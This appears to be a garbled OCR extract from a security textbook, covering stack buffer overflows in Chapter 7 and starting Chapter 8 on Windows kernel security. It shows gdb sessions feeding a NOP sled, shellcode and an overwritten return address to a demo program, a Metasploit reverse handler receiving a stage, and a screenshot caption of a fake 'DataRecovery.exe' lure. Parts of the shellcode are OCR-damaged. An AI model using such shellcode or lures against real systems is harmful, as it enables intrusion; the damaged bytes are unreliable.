

**README.txt** 

 $\bullet\quad \bullet\quad \bullet$ 

File Edit Search Options Help

DataRecovery has automatically detected recently deleted files on this drive. Please run "DataRecovery.exe" to begin the restoration process.

## **Chapter 7: Stack and Heap Memory Management**















Starting program: /root/demo \$(python -c 'print "\x90"\*150 + "\xb8\xdf\xaa\xad\x |f7\xdb\xce\xd9\x74\x24\xf4\x5b\x2b\xc9\xb1\x1f\x31\x43\x15\x83\xeb\xfc\x03\x43\x 11\xe2\x2a\xc0\xa7\xa9\xe5\xce\x4f\xb6\x56\xb2\xfc\x53\x5a\x84\x65\x2d\xbb\x29\x e9\xba\x60\xda\x2a\x6c\xfa\x70\xc3\x6f\x02\x37\x7d\xf9\xe3\x5d\xe4\xa1\xb3\xf0\x bf\xd8\xd2\xb0\xf2\x5b\x91\xf7\x74\x45\xd7\x83\xbb\x1d\x45\x6b\xc4\xdd\xd1\x06\x c4\xb7\xe4\x5f\x27\x76\x2f\x92\x28\xfc\x6f\x54\x94\x14\x48\x15\xe1\x53\x96\x49\x ee\xa3\x1f\x8a\x2f\x48\x13\x8c\x53\x83\x9b\x73\x59\x1c\x5e\x4b\x19\x0d\x3b\xc5\x 3b\xb4\x0d\xd9\x0b\xc4\xbc\x62\xee\x0b\x46\x61\x0e\x6a\x0e\x64\xf0\x6d\x6e\xdc\x  $f1\x6d\x6e\x22\x3f\xed" + "\x7a\x7a\x7a\x7a"$ 

Breakpoint 1, main ( argc =< error reading variable: Cannot access memory at address 0x7a7a7a7a>, argv=<error reading variable: Cannot access memory at address 0x7a7a7a7e>) at demo.c:6 printf("\n\nI'm sorry, my responses are limited. You must ask t 6 he right questions. $\n\tan \n$  $(qdb)$ 


$root@findlay:-#$ ./demo  $(\python -c 'print''\x90'*150 + ''xbb\x83\x8\x8\x85)x$ d9\xe1\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x1f\x31\x5e\x15\x83\xee\xfc\x03\x5e\x11 \xe2\x74\x52\xb2\xcb\x47\x78\x35\x10\xf4\x3d\xe9\xbd\xf8\x71\x6b\xcb\x1d\xbc\x f4\x5c\x86\x57\x8a\x62\x38\xa9\x1c\x61\x38\x1b\xb2\xec\xd9\x31\x2d\xb7\x49\x97 \xe6\xce\x88\x54\xc4\x51\xcf\x9b\xaf\x48\x81\x6f\x6d\x03\xbf\x90\x8d\xd3\xe7\x fa\x8d\xb9\x12\x72\x6e\x0c\xd5\x49\xf1\xea\x25\x28\x4f\x1f\x82\x79\xa8\x59\xcc \x6d\xb7\x99\x45\x6e\x76\x72\x59\xb0\x9a\x89\xd1\x4f\x90\x12\x94\x70\x52\x03\x cd\xf9\x42\xba\x47\xf5\x34\xbe\x6a\x86\xb0\x01\x0c\x85\x45\x60\x54\x88\xb9\x63 \xa4\x30\xb8\x63\xa4\x46\x76\xe3" + "\xc0\xf2\xff\xbf"\*20')

I'm sorry, my responses are limited. You must ask the right questions.

msf exploit(handler) > exploit

 $[*]$  Started reverse handler on  $0.0.0.0:45678$ 

[\*] Starting the payload handler...

 $[*]$  Sending stage (36 bytes) to 127.0.0.1

## **Chapter 8: Windows Kernel Security**







